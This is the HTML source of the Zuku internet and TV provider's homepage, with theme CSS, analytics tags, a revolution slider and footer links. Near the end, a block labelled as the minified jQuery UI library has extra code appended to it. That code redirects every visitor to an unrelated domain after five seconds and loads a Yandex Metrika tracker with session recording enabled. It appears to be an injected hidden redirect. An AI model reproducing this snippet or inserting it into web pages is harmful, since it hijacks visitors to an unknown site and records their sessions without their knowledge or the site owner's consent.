box-shadow: inset 0 0 0 2px rgba(221,221,221,1);
}
.version2 .search input[type="text"],
.version2 .woo-cart {
color: #999999;
}
.version2 .desk-cart-toggle span {
color: #ffffff;
background-color: #8cc443;
}
.version2 .woo-cart .widget_shopping_cart .cart_list li {
border-bottom: 1px solid rgba(153,153,153,0.2);
}
.version2 .woo-cart .widget_shopping_cart .cart_list li .remove {
background-color: rgb(21,21,21);
}
.version2 .woo-cart .widget_shopping_cart .cart_list li .remove:hover {
background-color: rgb(11,11,11) !important;
}
.version2 .woo-cart .widget_shopping_cart .cart_list li img {
background-color: rgba(153,153,153,0.1);
}
.version2 .woo-cart .widget_shopping_cart .cart_list li:hover img {
background-color: rgba(153,153,153,0.2);
}
.version2 .woo-cart .widget_shopping_cart p.buttons > a {
color: #ffffff;
background-color: #8cc443;	
}
.version2 .woo-cart .widget_shopping_cart p.buttons > a:hover {
background-color: rgb(120,176,47);	
}
/*EFFECTS*/
.version2.effect-underline .desk-menu > ul > li > a:after,
.version2.effect-overline .desk-menu > ul > li > a:after,
.version2.effect-fill .desk-menu > ul > li:hover > a,
.version2.effect-fill .desk-menu > ul > li.one-page-active > a,
.version2.effect-fill .desk-menu > ul > li.current-menu-item > a,
.version2.effect-fill .desk-menu > ul > li.current-menu-parent > a,
.version2.effect-fill .desk-menu > ul > li.current-menu-ancestor > a {
background-color: rgba(144,201,72,1)	}
.version2.effect-outline .desk-menu > ul > li:hover > a,
.version2.effect-outline .desk-menu > ul > li.one-page-active > a,
.version2.effect-outline .desk-menu > ul > li.current-menu-item > a,
.version2.effect-outline .desk-menu > ul > li.current-menu-parent > a,
.version2.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
box-shadow: inset 0 0 0 2px rgba(144,201,72,1);
}
/*FIXED*/
.version2.fixed-true.active .header-menu {
background-color: rgba(255,255,255,1);
}
.version2.fixed-true.active .desk-menu > ul > li > a {
color: #777777;
}
.version2.fixed-true.active .desk-menu > ul > li:hover > a,
.version2.fixed-true.active .desk-menu > ul > li.one-page-active > a,
.version2.fixed-true.active .desk-menu > ul > li.current-menu-item > a,
.version2.fixed-true.active .desk-menu > ul > li.current-menu-parent > a,
.version2.fixed-true.active .desk-menu > ul > li.current-menu-ancestor > a {
color: #90c948;
}
.version2.fixed-true.active.effect-outline .desk-menu > ul > li:hover > a,
.version2.fixed-true.active.effect-outline .desk-menu > ul > li.one-page-active > a,
.version2.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-item > a,
.version2.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-parent > a,
.version2.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
box-shadow: inset 0 0 0 2px rgba(144,201,72,1);
}
.version2.fixed-true.active.effect-underline .desk-menu > ul > li > a:after,
.version2.fixed-true.active.effect-overline .desk-menu > ul > li > a:after,
.version2.fixed-true.active.effect-fill .desk-menu > ul > li:hover > a,
.version2.fixed-true.active.effect-fill .desk-menu > ul > li.one-page-active > a,
.version2.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-item > a,
.version2.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-parent > a,
.version2.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-ancestor > a {
background-color: rgba(144,201,72,1);
}
/*VERSION 3*/
.version3 .header-social-links a {
color: #999999 !important;
}
.version3 .desk-menu > ul > li ul.submenu-languages
{width: 149px;}
.version3 .header-body {
background-color: rgba(255,255,255,1);
}
.version3 .desk-menu > ul > li {
margin-left: 20px !important;
}
.version3:not(.active) .logo-title {
color: #999999;
}
.version3 .desk-menu > ul > li > a {
color: #999999;
text-transform: none;
font-weight: 400;
font-size: 14px;
font-family: Arial, Helvetica, sans-serif;
}
.version3 .desk-menu > ul > li:hover > a,
.version3 .desk-menu > ul > li.one-page-active > a,
.version3 .desk-menu > ul > li.current-menu-item > a,
.version3 .desk-menu > ul > li.current-menu-parent > a,
.version3 .desk-menu > ul > li.current-menu-ancestor > a {
color: #999999;
}
.version3 .desk-menu .sub-menu,
.version3 .header-top .header-top-menu ul li ul,
.version3 .search,
.version3 .woo-cart {
background-color: #292929;
}
.version3 .desk-menu .sub-menu .sub-menu {
background-color: rgb(21,21,21);
}
.version3 .desk-menu .sub-menu li > a {
color: #999999;
text-transform: none;
font-weight: 400;
font-size: 13px;
line-height: 22px;
font-family: Arial, Helvetica, sans-serif;
}
.version3 .desk-menu .sub-menu li:hover > a {
color: #e2e2e2;
}
.version3 .desk-menu [data-mm="true"] > .sub-menu > li > a {
text-transform: none;
font-weight: 400;
font-size: 14px;
color: #ffffff !important;
}
.version3 .search-true.cart-false .search-toggle:after,
.version3 .cart-true .desk-cart-wrap:after {
background-color: rgba(153,153,153,0.2);
}
.version3 .search-toggle,
.version3 .desk-cart-wrap {
box-shadow: inset 0 0 0 2px rgba(153,153,153,0.4);
}
.version3 .search input[type="text"],
.version3 .woo-cart {
color: #999999;
}
.version3 .desk-cart-toggle span {
color: #ffffff;
background-color: #8cc443;
}
.version3 .woo-cart .widget_shopping_cart .cart_list li {
border-bottom: 1px solid rgba(153,153,153,0.2);
}
.version3 .woo-cart .widget_shopping_cart .cart_list li .remove {
background-color: rgb(21,21,21);
}
.version3 .woo-cart .widget_shopping_cart .cart_list li .remove:hover {
background-color: rgb(11,11,11) !important;
}
.version3 .woo-cart .widget_shopping_cart .cart_list li img {
background-color: rgba(153,153,153,0.1);
}
.version3 .woo-cart .widget_shopping_cart .cart_list li:hover img {
background-color: rgba(153,153,153,0.2);
}
.version3 .woo-cart .widget_shopping_cart p.buttons > a {
color: #ffffff;
background-color: #8cc443;	
}
.version3 .woo-cart .widget_shopping_cart p.buttons > a:hover {
background-color: rgb(120,176,47);	
}
/*EFFECTS*/
.version3.effect-underline .desk-menu > ul > li > a:after,
.version3.effect-overline .desk-menu > ul > li > a:after,
.version3.effect-fill .desk-menu > ul > li:hover > a,
.version3.effect-fill .desk-menu > ul > li.one-page-active > a,
.version3.effect-fill .desk-menu > ul > li.current-menu-item > a,
.version3.effect-fill .desk-menu > ul > li.current-menu-parent > a,
.version3.effect-fill .desk-menu > ul > li.current-menu-ancestor > a {
background-color: rgba(144,201,72,1)	}
.version3.effect-outline .desk-menu > ul > li:hover > a,
.version3.effect-outline .desk-menu > ul > li.one-page-active > a,
.version3.effect-outline .desk-menu > ul > li.current-menu-item > a,
.version3.effect-outline .desk-menu > ul > li.current-menu-parent > a,
.version3.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
box-shadow: inset 0 0 0 2px rgba(144,201,72,1);
}
/*FIXED*/
.version3.fixed-true.active .header-social-links a {
color: #999999 !important;
}
.version3.fixed-true.active .logo-title {
color: #999999;
}
.version3.fixed-true.active .header-body {
background-color: rgba(255,255,255,1);
}
.version3.fixed-true.active .desk-menu > ul > li > a {
color: #999999;
}
.version3.fixed-true.active .desk-menu > ul > li:hover > a,
.version3.fixed-true.active .desk-menu > ul > li.one-page-active > a,
.version3.fixed-true.active .desk-menu > ul > li.current-menu-item > a,
.version3.fixed-true.active .desk-menu > ul > li.current-menu-parent > a,
.version3.fixed-true.active .desk-menu > ul > li.current-menu-ancestor > a {
color: #999999;
}
.version3.fixed-true.active .search-true.cart-false .search-toggle:after,
.version3.fixed-true.active .cart-true .desk-cart-wrap:after {
background-color: rgba(153,153,153,0.2);
}
.version3.fixed-true.active .search-toggle,
.version3.fixed-true.active .desk-cart-wrap {
box-shadow: inset 0 0 0 2px rgba(153,153,153,0.2);
}
.version3.fixed-true.active .desk-cart-toggle span {
color: #ffffff;
background-color: #8cc443;
}
.version3.fixed-true.active.effect-outline .desk-menu > ul > li:hover > a,
.version3.fixed-true.active.effect-outline .desk-menu > ul > li.one-page-active > a,
.version3.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-item > a,
.version3.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-parent > a,
.version3.fixed-true.active.effect-outline .desk-menu > ul > li.current-menu-ancestor > a {
box-shadow: inset 0 0 0 2px rgba(144,201,72,1);
}
.version3.fixed-true.active.effect-underline .desk-menu > ul > li > a:after,
.version3.fixed-true.active.effect-overline .desk-menu > ul > li > a:after,
.version3.fixed-true.active.effect-fill .desk-menu > ul > li:hover > a,
.version3.fixed-true.active.effect-fill .desk-menu > ul > li.one-page-active > a,
.version3.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-item > a,
.version3.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-parent > a,
.version3.fixed-true.active.effect-fill .desk-menu > ul > li.current-menu-ancestor > a {
background-color: rgba(144,201,72,1);
}
.one-page-bullets a[href*="#"]:hover,
.one-page-bullets .one-page-active a[href*="#"] {
box-shadow:inset 0 0 0 10px #8cc443;
}
.desk-menu > ul > li > a > .txt .label:before {
border-color: #8cc443 transparent transparent transparent;
}
</style>
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<!-- Google Analytics -->
<script>
(function(i, s, o, g, r, a, m) {
i['GoogleAnalyticsObject'] = r;
i[r] = i[r] || function() {
(i[r].q = i[r].q || []).push(arguments)
}, i[r].l = 1 * new Date();
a = s.createElement(o),
m = s.getElementsByTagName(o)[0];
a.async = 1;
a.src = g;
m.parentNode.insertBefore(a, m)
})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
ga('create', 'UA-110933361-1', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110933361-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'UA-110933361-1');
</script>
<script type="text/javascript" language="JavaScript">
var myHeight = 400;
var myWidth = 400;
var isResizable = true;
function createTarget(form) {
_target = form.target;
_colon = _target.indexOf(":");
if (_colon != -1) {
form.target = _target.substring(0, _colon);
form.args = _target.substring(_colon + 1);
} else if (typeof(form.args) == "undefined") {
form.args = "";
}
if (form.args.indexOf("{") != -1) {
_args = form.args.split("{");
form.args = _args[0];
for (var i = 1; i < _args.length; i++) {
_args[i] = _args[i].split("}");
form.args += eval(_args[i][0]) + _args[i][1];
}
}
form.args = form.args.replace(/ /g, "");
_win = window.open('', form.target, form.args);
if (typeof(focus) == "function")
_win.focus();
return true;
}
function openChat() {
/* Define variables */
document.getElementById("PRS_NAME").value = escape(document.getElementById("PRS_NAME_VALUE").value);
document.getElementById("RND_NOCACHE").value = Math.random();
var frm = document.getElementById("demo");
// var surl = "https://chat.zuku.co.ke/webchat/"; /* URL of Chat Application */
var surl = "https://chat.zuku.co.ke/webchat/"
surl = surl + "Login.aspx";
frm.action = surl;
}
function getCalendar() {
var months = new Array(13);
months[1] = "January";
months[2] = "February";
months[3] = "March";
months[4] = "April";
months[5] = "May";
months[6] = "June";
months[7] = "July";
months[8] = "August";
months[9] = "September";
months[10] = "October";
months[11] = "November";
months[12] = "December";
var time = new Date();
var lmonth = months[time.getMonth() + 1];
var date = time.getDate();
var year = time.getYear();
if (year < 2000)
year = year + 1900;
document.write(lmonth + " " + date + ", " + year);
}
</script>
<meta name="p:domain_verify" content="129f9752e7dceaaa8a3e7154dd5d816a"/>
</head>
<body data-rsssl=1 class="home page-template page-template-tpl-landing page-template-tpl-landing-php page page-id-2132 theme-zuku woocommerce-no-js wpb-js-composer js-comp-ver-5.4.4 vc_responsive">
<!-- general wrap start -->
<div id="gen-wrap">
<!-- wrap start -->
<div id="wrap" class="nz-wide">
<div style="padding-top:10px; z-index:10000;padding:6px; position:absolute; left:0; right:0">
<div class="container">
<div class="logo logo-desk" style="width:250px; float:left">
<a href="https://zuku.co.ke/" title="Zuku">
<img style="max-width:141px;max-height:60px; width:130px" src="https://www.zuku.co.ke/wp-content/uploads/2018/03/logo.png" alt="Zuku">
</a>
</div>
<div style="float:right;">
<!-- 
<p style="color:#FFFFFF; font-size:16px; padding-top:20px"><strong>WELCOME TO ZUKU</strong> : Unlimited Internet, Digital TV & Telephony</p>
-->
</div>
</div>
</div>
<!-- content start -->
<div id="nz-content" class='content nz-clearfix padding-false'>
<div class='container page-full-width'>
<!-- post start -->
<div id="post-2132" class="post-2132 page type-page status-publish hentry">
<section class="page-content nz-clearfix">
<div  class="nz-section horizontal autoheight-false animate-false full-width-false intro_boxes"   data-animation-speed="35000" data-parallax="false" style=""><div class="container"><div class="nz-row"><div class="col vc_col-sm-12 col12  col-animate-false" style="" data-effect="fade" data-align="left" ><div class="col-inner" style=""><div class="wpb_revslider_element wpb_content_element">
<div id="rev_slider_14_1_wrapper" class="rev_slider_wrapper fullscreen-container" style="background-color:transparent;padding:0px;">
<!-- START REVOLUTION SLIDER 5.2.6 fullscreen mode -->
<div id="rev_slider_14_1" class="rev_slider fullscreenbanner" style="display:none;" data-version="5.2.6">
<ul>	<!-- SLIDE  -->
<li data-index="rs-91" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
<!-- MAIN IMAGE -->
<img src="https://zuku.co.ke/wp-content/uploads/2025/10/Zuku-banner-websiter-Zuku-Fiber-fast-Home-Internet-In-Kenya-Make-FREE-calls-In-Kenya-Watch-Stream-FOOTBALL-In-Kenya-Safaricom-Vs-Faiba.jpg"  alt="" title="Zuku-banner-websiter-Zuku-Fiber-fast-Home-Internet-In-Kenya-Make-FREE-calls-In-Kenya-Watch-Stream-FOOTBALL-In-Kenya-Safaricom Vs Faiba"  width="2130" height="1500" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
<!-- LAYERS -->
</li>
<!-- SLIDE  -->
<li data-index="rs-91-1" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
<!-- MAIN IMAGE -->
<img src="https://zuku.co.ke/wp-content/uploads/2025/10/Zuku-banner-websiter-Zuku-Fiber-fast-Home-Internet-In-Kenya-Make-FREE-calls-In-Kenya-Watch-Stream-FOOTBALL-In-Kenya-Safaricom-Vs-Faiba.jpg"  alt="" title="Zuku-banner-websiter-Zuku-Fiber-fast-Home-Internet-In-Kenya-Make-FREE-calls-In-Kenya-Watch-Stream-FOOTBALL-In-Kenya-Safaricom Vs Faiba"  width="2130" height="1500" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
<!-- LAYERS -->
</li>
</ul>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
if(htmlDiv) {
htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
}else{
var htmlDiv = document.createElement("div");
htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
}
</script>
<script type="text/javascript">
/******************************************
-	PREPARE PLACEHOLDER FOR SLIDER	-
******************************************/
var setREVStartSize=function(){
try{var e=new Object,i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
e.c = jQuery('#rev_slider_14_1');
e.responsiveLevels = [1240,1240,778,480];
e.gridwidth = [1240,1024,778,480];
e.gridheight = [868,768,960,720];
e.sliderLayout = "fullscreen";
e.fullScreenAutoWidth='off';
e.fullScreenAlignForce='off';
e.fullScreenOffsetContainer= '';
e.fullScreenOffset='';
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})
}catch(d){console.log("Failure at Presize of Slider:"+d)}
};
setREVStartSize();
var tpj=jQuery;
var revapi14;
tpj(document).ready(function() {
if(tpj("#rev_slider_14_1").revolution == undefined){
revslider_showDoubleJqueryError("#rev_slider_14_1");
}else{
revapi14 = tpj("#rev_slider_14_1").show().revolution({
sliderType:"standard",
jsFileLocation:"//zuku.co.ke/wp-content/plugins/revslider/public/assets/js/",
sliderLayout:"fullscreen",
dottedOverlay:"none",
delay:9000,
navigation: {
onHoverStop:"off",
},
responsiveLevels:[1240,1240,778,480],
visibilityLevels:[1240,1240,778,480],
gridwidth:[1240,1024,778,480],
gridheight:[868,768,960,720],
lazyType:"none",
shadow:0,
spinner:"spinner0",
stopLoop:"off",
stopAfterLoops:-1,
stopAtSlide:-1,
shuffle:"off",
autoHeight:"off",
fullScreenAutoWidth:"off",
fullScreenAlignForce:"off",
fullScreenOffsetContainer: "",
fullScreenOffset: "",
disableProgressBar:"on",
hideThumbsOnMobile:"off",
hideSliderAtLimit:0,
hideCaptionAtLimit:0,
hideAllCaptionAtLilmit:0,
debugMode:false,
fallbacks: {
simplifyAll:"off",
nextSlideOnWindowFocus:"off",
disableFocusListener:false,
}
});
}
});	/*ready*/
</script>
</div><!-- END REVOLUTION SLIDER --></div></div></div></div></div></div><div  class="nz-section horizontal autoheight-false animate-false full-width-true panel_bars"   data-animation-speed="35000" data-parallax="false" style=""><div class="nz-row"><div class="col vc_col-sm-6 col6  col-animate-false" style="background-color:rgba(33,145,197,0.92);" data-effect="fade" data-align="left" ><div class="col-inner" style=""><div class='gap nz-clearfix' style='height:20px'>&nbsp;</div><div style="padding-left:20px;padding-top:20px;padding-bottom:10px;" class="nz-column-text nz-clearfix "></p>
<h2 class="vc_custom_heading vc_custom_1515941043289" style="font-size: 20px; color: #fff; text-align: center; font-family: Open Sans; font-weight: 300; font-style: normal;"><img class=" wp-image-1042" style="vertical-align: middle;" src="https://www.zuku.co.ke/wp-content/uploads/2018/01/internet-icon-colored-1.png" alt="" width="45" height="43" /> ZUKU HIGH SPEED INTERNET</h2>
<p></div><div class="vc_btn3-container vc_btn3-center" >
<a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-right vc_btn3-color-default" href="/home/" title="">SELECT SERVICE <i class="vc_btn3-icon fa fa-angle-double-right"></i></a></div>
<div class='gap nz-clearfix' style='height:20px'>&nbsp;</div></div></div><div class="col vc_col-sm-6 col6  col-animate-false" style="background-color:rgba(92,127,23,0.92);" data-effect="fade" data-align="left" ><div class="col-inner" style=""><div class='gap nz-clearfix' style='height:20px'>&nbsp;</div><div style="padding-left:20px;padding-top:20px;padding-bottom:10px;" class="nz-column-text nz-clearfix "></p>
<h2 class="vc_custom_heading vc_custom_1515941043289" style="font-size: 20px; color: #fff; text-align: center; font-family: Open Sans; font-weight: 300; font-style: normal;"><img class=" wp-image-1042" style="vertical-align: middle;" src="https://www.zuku.co.ke/wp-content/uploads/2018/01/zuku-icon.png" alt="" width="45" height="43" /> ZUKU SATELLITE TV</h2>
<p></div><div class="vc_btn3-container vc_btn3-center" >
<a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-square vc_btn3-style-classic vc_btn3-icon-right vc_btn3-color-default" href="/entertainment/" title="">SELECT SERVICE <i class="vc_btn3-icon fa fa-angle-double-right"></i></a></div>
<div class='gap nz-clearfix' style='height:20px'>&nbsp;</div></div></div></div></div>
</section>
</div>
<!-- post end -->
</div>
</div>
<!-- content end -->

<!-- footer start -->
<footer class='footer'>
<style>
.footer_tv_sidebar .widget {
width: 33%;
float: left;
padding-bottom: 80px;
padding-top: 80px
}
</style>
<div class="footer-widget-area nz-clearfix">
<div class="container">
<aside class="footer-widget-area widget-area nz-clearfix">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><h6 class="widget_title">Contact Information</h6><div class="textwidget custom-html-widget"><p style="font-size:14px">Gateway Business Park Block E,<br>
Next to Parkside Towers<br/>
Mombasa Road, Nairobi, Kenya, <br>
<br>
Fiber Support : 0205-205-205<br>
Fiber Sales : 0205-222-222<br>
Email : support@zukufiber.co.ke
</p>
</div></div><div id="nav_menu-3" class="widget widget_nav_menu"><h6 class="widget_title">Quick Links</h6><div class="menu-customer-care-charter-container"><ul id="menu-customer-care-charter" class="menu"><li id="menu-item-4702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4702"><a target="_blank" href="https://zuku.co.ke/wp-content/uploads/2020/07/modem-troubleshoot.pdf">Unable to connect to your WiFi?</a></li>
<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://zuku.co.ke/wifi-guide/">Wifi Guide</a></li>
<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://zuku.co.ke/calling-rates/">Calling Rates</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-224"><a href="http://zuku.speedtestcustom.com/">Internet Speed Test</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a href="https://zuku.co.ke/product/d-link-extenders/">Wifi Extender</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="#">Zuku Fiber Service Restoration</a></li>
</ul></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><h6 class="widget_title">Zuku Policies</h6><div class="menu-policies-container"><ul id="menu-policies" class="menu"><li id="menu-item-8309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8309"><a href="#">DATA PROTECTION</a>
<ul class="sub-menu">
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://zuku.co.ke/data-protection-privacy-statement/">Data protection privacy statement</a></li>
</ul>
</li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-237"><a href="#">Zuku Policies</a>
<ul class="sub-menu">
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://zuku.co.ke/zuku-satellite-policy/">Zuku Satellite Policy</a></li>
</ul>
</li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232"><a href="#">Terms &#038; Conditions</a>
<ul class="sub-menu">
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://zuku.co.ke/terms-and-conditions/">Fiber Terms and Conditions</a></li>
<li id="menu-item-7141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a target="_blank" href="https://zuku.co.ke/wp-content/uploads/2023/06/Purchase-Order-TCs.pdf">Purchase Order Terms &#038; Conditions</a></li>
</ul>
</li>
</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><h6 class="widget_title">Zuku Packages</h6><div class="menu-zuku-packages-container"><ul id="menu-zuku-packages" class="menu"><li id="menu-item-3819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3819"><a href="https://zuku.co.ke/application-of-excise-tax-on-internet-services/">APPLICATION OF EXCISE TAX ON INTERNET SERVICES</a></li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://zuku.co.ke/triple-play/">Fiber Packages</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="https://zuku.co.ke/get-help/how-to-pay">Pay Now</a></li>
<li id="menu-item-3822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3822"><a href="https://www.zuku.co.ke/how-to-pay/">How to Pay</a></li>
</ul></div></div>	</aside>
</div>
</div>
<div class="footer-info-area nz-clearfix">
<div class="container">
<div class="footer-copyright nz-clearfix">
All Rights Reserved | Copyright 2023 © <a href="#">Wananchi Group Ltd</a>                 </div>
<div class="social-links">
<a class="icon-facebook" href="https://www.facebook.com/ZukuOfficial" title="facebook" target="_blank" ></a><a class="icon-twitter" href="https://twitter.com/ZukuAmazing" title="twitter" target="_blank" ></a><a class="icon-googleplus" href="https://plus.google.com/u/0/106865058942639257737" title="google" target="_blank" ></a><a class="icon-youtube" href="https://www.youtube.com/@zukuOfficialKenya" title="youtube" target="_blank" ></a><a class="icon-pinterest" href="https://www.pinterest.com/zukuOfficial/" title="pinterest" target="_blank" ></a><a class="icon-instagram" href="https://www.instagram.com/zukuofficialkenya/" title="instagram" target="_blank" ></a><a class="icon-envelope" href="mailto:mailto:support@ninzio.com" title="email" target="_blank" ></a>                </div>
</div>
</div>
</footer>
<!-- footer end -->
</div>
</div>
<!-- wrap end -->
</div>
<!-- general wrap end -->
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script type="text/javascript">
function revslider_showDoubleJqueryError(sliderID) {
